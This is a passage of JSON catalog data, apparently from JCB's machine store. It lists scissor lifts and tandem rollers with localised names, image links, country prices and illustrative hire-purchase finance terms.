3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct380-130","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049","altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050","altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly raised"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051","altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}]}],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"countryIds":[6,1,2,3,4],"urlSlug":"s1932e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£12,256.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,243.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£11,187.90","name":"HirePurchaseBalanceToFinance"},{"value":"£268.51","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132","altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136","altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"ct430-140","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090","altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089","altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091","altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092","altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}]}],"prices":[{"countryId":2,"amount":16121},{"countryId":4,"amount":15798}],"countryIds":[2,3,1,4],"urlSlug":"s2632e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£15,798.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,597.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£14,375.70","name":"HirePurchaseBalanceToFinance"},{"value":"£345.02","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093","altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094","altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096","altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}]}],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"countryIds":[2,6,1,4],"urlSlug":"s2646e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£17,553.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,772.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£15,955.20","name":"HirePurchaseBalanceToFinance"},{"value":"£382.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099","altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097","altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}]}],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"countryIds":[1,3,4,6,2],"urlSlug":"s3246e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£19,768.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£1,994.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£17,948.70","name":"HirePurchaseBalanceToFinance"},{"value":"£430.77","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100","altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102","altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}]}],"prices":[{"countryId":2,"amount":26119},{"countryId":4,"amount":25735}],"countryIds":[1,2,4,3],"urlSlug":"s4046e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£25,735.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,591.00","name":"HirePurchaseDownpaymentExVat"},{"value":"£23,319.00","name":"HirePurchaseBalanceToFinance"},{"value":"£559.66","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103","altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104","altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105","altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}]}],"prices":[{"countryId":4,"amount":30836}],"countryIds":[3,4,1],"urlSlug":"s4550e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£30,836.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£3,101.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£27,909.90","name":"HirePurchaseBalanceToFinance"},{"value":"£669.84","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/439","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/440","altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/576","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/577","altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/578","altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}]}],"prices":[{"countryId":4,"amount":23000}],"countryIds":[4,1],"urlSlug":"ct160-80","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,000.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,317.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£20,857.50","name":"HirePurchaseBalanceToFinance"},{"value":"£500.58","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"machineRangeId":2,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/437","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/438","altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/616","altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/617","altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}]}],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"countryIds":[5,6,4,1,2],"urlSlug":"ct160-100","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"48","name":"HirePurchaseTermMonths"},{"value":"£23,500.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£2,367.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£21,307.50","name":"HirePurchaseBalanceToFinance"},{"value":"£511.38","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem 